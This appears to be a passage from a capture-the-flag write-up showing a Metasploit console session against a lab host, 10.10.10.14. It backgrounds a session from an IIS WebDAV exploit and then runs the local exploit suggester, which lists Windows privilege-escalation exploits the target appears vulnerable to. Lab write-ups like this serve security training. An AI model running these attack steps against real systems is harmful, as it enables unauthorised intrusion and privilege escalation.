 Background session 1? [y/N]
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 30 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed